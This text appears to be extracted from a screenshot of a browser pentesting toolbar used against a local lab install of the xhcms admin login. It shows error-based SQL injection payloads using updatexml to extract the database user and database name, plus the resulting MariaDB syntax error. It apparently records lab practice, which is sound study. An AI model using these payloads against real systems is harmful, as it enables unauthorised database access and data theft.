 192.168.47.132/xhcms/admin/?r=login&user=1' or updatexml(1,c
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
'
1' or updatexml(1,concat("~",(select user()),"~"),1) #
1' or updatexml(1,concat("~",(select database()),"~"),1) #
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
SQL语句有误：You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''''' at line 1